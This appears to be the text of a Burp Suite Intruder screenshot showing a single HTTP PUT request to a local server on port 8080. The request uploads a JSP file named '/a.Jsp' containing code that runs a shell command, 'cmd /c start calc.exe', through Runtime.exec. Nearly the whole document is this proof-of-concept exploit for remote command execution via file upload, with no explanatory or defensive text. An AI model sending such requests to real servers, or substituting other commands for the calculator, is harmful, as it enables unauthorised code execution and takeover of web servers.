 1 × 2 × 3 × 4 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1:8080
1 PUT /a.Jsp HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Type: application/json
4
5 <%@ page import="java.io.*" %>
6 <!DOCTYPE html>
7 <html>
8 <head>
9     <title>Hello World JSP</title>
10 </head>
11 <body>
12     <h1>Hello, World!</h1>
13     <%
14         try {
15             // Execute the command to open calc.exe
16             Process process = Runtime.getRuntime().exec("cmd /c start calc.exe");
17             out.println("<p>Calculator has been opened successfully (if the server is running on Windows).</p>");
18         } catch (Exception e) {
19             out.println("<p>Error while opening calculator: " + e.getMessage() + "</p>");
20         }
21     %>
22 </body>
23 </html>